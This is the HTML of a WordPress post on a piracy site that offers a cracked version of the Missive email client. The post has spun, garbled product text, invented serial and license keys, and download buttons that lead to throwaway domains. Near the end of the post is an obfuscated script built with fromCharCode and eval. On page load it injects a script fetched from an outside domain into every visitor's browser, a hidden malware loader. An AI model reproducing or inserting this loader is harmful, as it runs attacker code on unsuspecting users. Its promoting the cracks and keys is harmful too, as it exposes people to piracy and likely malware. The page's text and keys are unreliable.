<link rel="apple-touch-icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }
                /* Footer CSS */
                    .footer-widget-area {
                        background: #a8a8a8;
                    }		</style>

	</head>

<body class="wp-singular post-template-default single single-post postid-10403 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bam boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

                    <span class="bam-date">January 17, 2026</span>
        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

                    <div class="site-logo-image"><a href="http://crackhome.net/" class="custom-logo-link" rel="home"><img width="162" height="138" src="http://crackhome.net/wp-content/uploads/2024/05/cropped-Crackhome.net_.png" class="custom-logo" alt="Crackhome" decoding="async" /></a></div>
        
        <div class="site-branding-text">
                            <p class="site-title"><a href="http://crackhome.net/" rel="home">Crackhome</a></p>
                                <p class="site-description">Download All Softwares From Crackhome</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li id="menu-item-14763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="http://crackhome.net/category/vpn/">VPN</a></li>
<li id="menu-item-14764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="http://crackhome.net/category/tool/">tool</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="http://crackhome.net/category/window/">Window</a></li>
<li id="menu-item-14766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="http://crackhome.net/category/multimedia/">Multimedia</a></li>
<li id="menu-item-14767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="http://crackhome.net/category/antivirus/">Antivirus</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="http://crackhome.net/category/mac/">Mac</a></li>
<li id="menu-item-14769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="http://crackhome.net/category/converter/">Converter</a></li>
<li id="menu-item-14770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="http://crackhome.net/category/game/">game</a></li>
<li id="menu-item-14772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="http://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="http://crackhome.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://crackhome.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14763"><a href="http://crackhome.net/category/vpn/">VPN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14764"><a href="http://crackhome.net/category/tool/">tool</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14765"><a href="http://crackhome.net/category/window/">Window</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a href="http://crackhome.net/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14767"><a href="http://crackhome.net/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14768"><a href="http://crackhome.net/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14769"><a href="http://crackhome.net/category/converter/">Converter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14770"><a href="http://crackhome.net/category/game/">game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="http://crackhome.net/contact-us/">CONTACT US</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
<article id="post-10403" class="bam-single-post post-10403 post type-post status-publish format-standard has-post-thumbnail hentry category-instrument tag-how-to-pronounce-missive tag-missive-activation-code tag-missive-activation-key tag-missive-app-download tag-missive-crack tag-missive-crack-keygen-2022-latest tag-missive-crack-mac tag-missive-crack-version tag-missive-download tag-missive-in-a-sentence tag-missive-login tag-missive-pr tag-missive-registration-code-2022 tag-missive-synonym">

	
		
	<div class="category-list">
		<span class="cat-links"><a href="http://crackhome.net/category/instrument/" rel="category tag">Instrument</a></span>	</div><!-- .category-list -->

	<header class="entry-header">
		<h1 class="entry-title">Missive 10.27.0 Crack + License Key Free Download (2023) Setup</h1>			<div class="entry-meta">
				<span class="byline"> <img class="author-photo" alt="GFN76NAe6H" src="https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="http://crackhome.net/author/gfn76nae6h/">GFN76NAe6H</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="http://crackhome.net/missive-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-01-17T04:54:29+00:00">January 17, 2023</time><time class="updated" datetime="2023-01-17T18:29:06+00:00">January 17, 2023</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="//9rxm9js3140825fy.cfd/?p=454&pg=0&f=Download" target="_blank" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>Download Now</strong></button></center></div>
<h2>Missive 10.27.0 Crack + License Key Free Download 2023</h2>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-10405 size-full" src="https://crackhome.net/wp-content/uploads/2022/08/missive-for-mac@2x-8f6b23c25a93d363456bb4ba4aa75f1036d0acac576f3bd26bf0d5687f88b1eb.webp" alt="Missive 10.27.0 Crack + License Key Free Download (2023) Setup" width="211" height="207" /></p>
<h3>What is Missive?</h3>
<p><a href="https://crackhome.net/missive-crack" target="_blank" rel="noopener"><strong>Missive Crack</strong></a> definitely is one of the most mind-blowing cooperation instruments out there that can make the group more useful. Thus, one of the most significant, and frequently disregarded, parts of any joint effort application is. So, obviously, client openness is regularly forfeited for however many elements as would be prudent. Thus, this is, in no way, shape, or form, the instance of programming, a very client-orientated email application for Windows and <a href="https://en.wikipedia.org/wiki/MacOS" target="_blank" rel="noopener">macOS</a>. <span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;">Missive Crack</span><span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;"> without a doubt is one of the best collaboration tools out there that can make the team more productive. Hence, one of the most important, and often overlooked, aspects of any collaboration app is.</span></p>
<p>In addition,<strong> Missive License Key</strong> even consistently, things should feel intimately acquainted since Missive games are a normal format found on most email customers out there, with the fundamental window split into three principal segments. Consequently, one of the fundamental features of this application, other than its bound together Inbox abilities. Consequently, this is the way that it permits you and your colleagues to make messages together. <span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;">The vast majority of the Sites You have visited are the place where you need to pay in dollars however here we give you all macintosh high sierra applications free. Visit Our Site. For this Actual Full Software, You Have to Visit the Official Website Link Given Below.</span></p>
<p class="mgbot_10" style="overflow-wrap: break-word; margin-top: 1.5em; font-family: 'Titillium Web', arial, helvetica, sans-serif;">Most importantly, for now, <strong>Missive Torrent</strong> just accompanies support for Gmail and <a href="https://en.wikipedia.org/wiki/Google" target="_blank" rel="noopener">Google</a> Apps. Subsequently, all things considered, your company’s email and work process structure depend on the administrations given by Google. Consequently, this program is certainly an unquestionable requirement. At last, this program is one of the most outstanding full-included email customers that productively incorporate both talk and cooperation devices, without losing important focuses in the client availability division. <span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;">We Are Just Software Info Providers on How Software Works and Its Pros and Cons and Features however You can download</span><span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;"> </span><span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;">massive Crack</span><span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;"> </span><span style="font-family: Gudea, Tahoma, Arial; font-size: 1.125rem;">with its Serial Number here liberated from cost without paying anything. </span></p>
<h3><strong>Missive 10.27.0 Crack With Activation Code [Latest] 2023</strong></h3>
<p>In addition, even from the get-go, <strong>Missive Activation Code</strong> should feel quite familiar since Missive sports a typical layout found on most email clients out there, with the main window split into three main sections. Hence, one of the main highlights of this app, besides its unified Inbox capabilities. Therefore, this is the fact that allows you and your team members to compose emails together. <span style="font-size: 1.125rem;">So, of course, user accessibility is often sacrificed for as many features as possible. Hence, this is, by no means, the case with software, a very user-orientated email app for Windows and macOS.</span><span style="font-size: 1.125rem;"> </span><span style="font-size: 1.125rem;">Thus, among the primary highlights of the app, besides its unified Inbox capacities. Hence, this enables you and your staff members to write emails together. Mixing them as overseas as chat would always be to email unleashes sudden possibilities. </span></p>
<p><strong>Missive Mac</strong> is an email client that packs instant messaging options because it understands that team communication is often more dynamic than exchanging formal emails. This Missive app is currently used to send messages and tweets via iCloud, Gmail, Google Apps, Outlook, Office 365 accounts, Twitter accounts, Facebook page messages, and SMS via Twilio phone number. It’s also important to mention that, besides the usual email and chat management options, Missive allows you to organize items by labeling or pinning essential items to the sidebar. <span style="font-size: 1.125rem;">The message is the one program you will ever need to deal with in your lifetime. Email is too slow to get internal conversations; we attracted threaded chats to your inbox to resolve this. Each has a different subject and only the ideal participants.</span></p>
<h3>Screenshot:</h3>
<p style="text-align: center;"><span style="font-size: 1.125rem;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-10406 size-full" src="https://crackhome.net/wp-content/uploads/2022/08/Missive-e1616874432851.webp" alt="Missive 10.27.0 Crack + License Key Free Download (2023) Setup" width="500" height="377" srcset="http://crackhome.net/wp-content/uploads/2022/08/Missive-e1616874432851.webp 500w, http://crackhome.net/wp-content/uploads/2022/08/Missive-e1616874432851-300x226.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></span></p>
<h3><strong>Missive Key Features:</strong></h3>
<ul>
<li><strong>Threaded conversations</strong><br />
Hence, comment within email threads and start new chats with focused topics. Assignment<br />
Assign conversations and tasks to coworkers, right in the context of emails and chats. Shared labels<br />
Hence, organize conversations for your whole team or specific people like Sales and Support. Collaborative writing<br />
Compose emails together, get reviewed in real-time, and share attachments. Read receipts<br />
Know exactly if and when recipients read your emails. Send later<br />
Draft an email and schedule it to be sent at just the right time. Snooze</li>
<li>Threaded conversations</li>
<li>Hence, comment within email threads and start new chats with focused topics. Assignment</li>
<li>Assign conversations and tasks to coworkers, right in the context of emails and chats. Shared labels</li>
<li>Hence, organize conversations for your whole team or specific people like Sales and Support. Collaborative writing</li>
<li>Compose emails together, get reviewed in real-time, and share attachments. Read receipts</li>
<li>Know exactly if and when recipients read your emails. Send later</li>
<li>Draft an email and schedule it to be sent at just the right time. Snooze</li>
<li>Set reminders on emails and chats to clean up your inbox. Pinned conversations</li>
<li>Drag important conversations to the sidebar for quick access. General and 1-to-1 rooms</li>
<li>Discuss general ideas with your whole team or specific teammates.</li>
<li>Set reminders on emails and chats to clean up your inbox. Pinned conversations<br />
Drag important conversations to the sidebar for quick access. General and 1-to-1 rooms<br />
Discuss general ideas with your whole team or specific teammates.</li>
</ul>
<h3><strong>System Requirements:</strong></h3>
<ul>
<li style="margin: 0px; padding: 0px; border: 0px;">Window XP, Vista, 7, 8, 8.1, and 10 (32/64-bit)</li>
<li style="margin: 0px; padding: 0px; border: 0px;">Processor 2 GHz Intel Core</li>
<li style="margin: 0px; padding: 0px; border: 0px;">2 GB Ram</li>
<li style="margin: 0px; padding: 0px; border: 0px;">510 MB Hard Space</li>
<li style="margin: 0px; padding: 0px; border: 0px;">Personal use of free</li>
</ul>
<h3><strong>Missive Serial Key 2023:</strong></h3>
<p style="text-align: center;">DVEFHS-RUFYGB-RFGCVR-RUYGUW</p>
<p style="text-align: center;">WIUWR-FBVRVR-RUVBNC-EUHFRBR</p>
<p style="text-align: center;">ESFGCV-EADGSXC-SFHC-ASFHXB</p>
<p style="text-align: center;">SFHX-WRYSFG-WRYFGVB-RETDHG</p>
<h3><strong>Missive License Key 2023:</strong></h3>
<p style="text-align: center;">DSBSDR-YRGBC-RUYGFNE-REFUND</p>
<p style="text-align: center;">DBBBDR-RUHBET-UGYHNC-RFYRHU</p>
<p style="text-align: center;">QEWRF-ESFG-QETRSG-RWYSHFXGBV</p>
<p style="text-align: center;">WRYSFG-RWYSFH-WRSHFD-5WUTED</p>
<h3><strong>Activation Key 2023:</strong></h3>
<p style="margin-top: 0px; margin-right: 0px; margin-left: 0px; padding: 0px; border: 0px; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 17px; text-align: center;">GHVFR-T678U-IJKHG-FTR6T</p>
<p style="margin-top: 0px; margin-right: 0px; margin-left: 0px; padding: 0px; border: 0px; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 17px; text-align: center;">B5GVF-TR6T7-8UIJK-NBHGT</p>
<p style="margin-top: 0px; margin-right: 0px; margin-left: 0px; padding: 0px; border: 0px; color: #222222; font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 17px; text-align: center;">IJKHB-GVFRT-67YUH-GVFDR</p>
<h3><strong>Product Key 2023:</strong></h3>
<p style="text-align: center;">HBEJGR-DVNBI-TYUVBE-YRGFHJ</p>
<p style="text-align: center;">VBNEYE-YGNUTT-HGJRIV-RGHIR</p>
<p style="text-align: center;">WERYF-RSYFH-SRYHFV-SRHDVB</p>
<p style="text-align: center;">ARSGFV-SRYFHV-SRYHF-SRYHFD</p>
<h3><strong>What’s New in Missive Crack?</strong></h3>
<ul>
<li>Highlight/change the text background color in the composer</li>
<li>The Highlight color</li>
<li>Attachments’ “Download” context menu action acting like “Save as…”</li>
<li>Never-ending loading cursor when downloading .eml file</li>
<li>The wrong mailbox count when undoing a Trash action</li>
<li>Conversation assignment states the rule condition</li>
<li>For Conversation state rule condition</li>
<li>Download the email as the .eml file</li>
<li>Preferences close button overlapping scrollbar</li>
<li>Warning when marking sent messages as Spam</li>
<li>Pasting tables from Google Sheets</li>
<li>Pasting tables from Microsoft Excel</li>
<li>Assign conversations and tasks to coworkers, right in the context of emails and chats. Shared labels</li>
<li>Hence, organize conversations for your whole team or specific people like Sales and Support. Collaborative writing</li>
<li>Compose emails together, get reviewed in real-time, and share attachments. Read receipts</li>
<li>Know exactly if and when recipients read your emails. Send later</li>
<li>Draft an email and schedule it to be sent at just the right time. Snooze</li>
<li>Set reminders on emails and chats to clean up your inbox. Pinned conversations</li>
<li>Drag important conversations to the sidebar for quick access. General and 1-to-1 rooms</li>
<li>Discuss general ideas with your whole team or specific teammates.</li>
<li>Searching for numbers in Responses</li>
<li>Log in with Google on iOS 12.2 beta 2</li>
</ul>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/cDhfm7WqSvo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3><strong>How To Install?</strong></h3>
<ol>
<li>First, uninstall the previous version completely with IOBIT Uninstaller</li>
<li>Download and extract files (you need <a href="https://en.wikipedia.org/wiki/WinRAR" target="_blank" rel="noopener">WinRAR </a>to extract password-protected files)</li>
<li>Install the configuration</li>
<li>Close the program</li>
<li>Copy / Paste the crack file into the Outbyte Driver Updater installation folder</li>
<li>Now run the program</li>
<li>Ready!</li>
<li>Thanks for visiting <a href="https://crackhome.net/missive-crack" target="_blank" rel="noopener">crackhome.net</a></li>
</ol>
<p><b>Missive 10.27.0 Crack + License Key Free Download (2023)</b> From the Link Given Below:</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10407" src="https://crackhome.net/wp-content/uploads/2022/08/Download-Here-1.gif" alt="Missive 10.27.0 Crack + License Key Free Download (2022)" width="125" height="70" /></p>
<p style="text-align: center;"><strong><a href="https://crackhome.net/missive-crack" target="_blank" rel="noopener">Mirror Link</a> /<a href="https://usersdrive.com/shbwf0i0ktk9.html" target="_blank" rel="noopener"> Download Now</a></strong></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//rfsjh070725nwj.cfd/?p=455&pg=0&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://crackhome.net/missive-crack/" data-a2a-title="Missive 10.27.0 Crack + License Key Free Download (2023) Setup"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_classroom" href="https://www.addtoany.com/add_to/google_classroom?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Google Classroom" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_slashdot" href="https://www.addtoany.com/add_to/slashdot?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Slashdot" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=http%3A%2F%2Fcrackhome.net%2Fmissive-crack%2F&amp;linkname=Missive%2010.27.0%20Crack%20%2B%20License%20Key%20Free%20Download%20%282023%29%20Setup" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-10403 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://crackhome.net/web-data-extractor-pro-crack/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Web Data Extractor Pro Crack v8.3 [Latest Version] 2023 Free Download</span></a></div><div class="nav-next"><a href="http://crackhome.net/ef-commander-crack/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">EF Commander Crack 22.08 &#038; Activation Key Latest 2023 Updated</span></a></div></div>
	</nav><div class="bam-authorbox clearfix">

    <div class="bam-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>

    <div class="bam-author-content">
        <h4 class="author-name">GFN76NAe6H</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="http://crackhome.net/author/gfn76nae6h/" title="GFN76NAe6H">
            View all posts by GFN76NAe6H &rarr;        </a>
    </div>

</div>


<div class="bam-related-posts clearfix">

    <h3 class="related-section-title">You might also like</h3>

    <div class="related-posts-wrap">
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="http://crackhome.net/mp3tag-pro-crack/">
                        <img width="253" height="252" src="http://crackhome.net/wp-content/uploads/2022/08/LOGO_Mp3Tag.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="MP3Tag Pro Crack v12.1.584 + License Key 2023 Free Download" decoding="async" loading="lazy" srcset="http://crackhome.net/wp-content/uploads/2022/08/LOGO_Mp3Tag.jpg 253w, http://crackhome.net/wp-content/uploads/2022/08/LOGO_Mp3Tag-150x150.jpg 150w" sizes="auto, (max-width: 253px) 100vw, 253px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="http://crackhome.net/mp3tag-pro-crack/" rel="bookmark" title="MP3Tag Pro Crack v12.1.584 + License Key 2023 Free Download">
                        MP3Tag Pro Crack v12.1.584 + License Key 2023 Free Download                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="http://crackhome.net/mp3tag-pro-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-04-07T11:08:54+00:00">April 7, 2023</time><time class="updated" datetime="2023-04-07T17:49:09+00:00">April 7, 2023</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="http://crackhome.net/bass-acoustic-3-crack/">
                        <img width="191" height="265" src="http://crackhome.net/wp-content/uploads/2022/09/0-Dean-EAB-FL-acoustic-BASS-6.jpg" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="Bass Acoustic 3 Crack 3.6.0 + Activation Key 2023 Download" decoding="async" loading="lazy" srcset="http://crackhome.net/wp-content/uploads/2022/09/0-Dean-EAB-FL-acoustic-BASS-6.jpg 563w, http://crackhome.net/wp-content/uploads/2022/09/0-Dean-EAB-FL-acoustic-BASS-6-217x300.jpg 217w" sizes="auto, (max-width: 191px) 100vw, 191px" />                    </a>
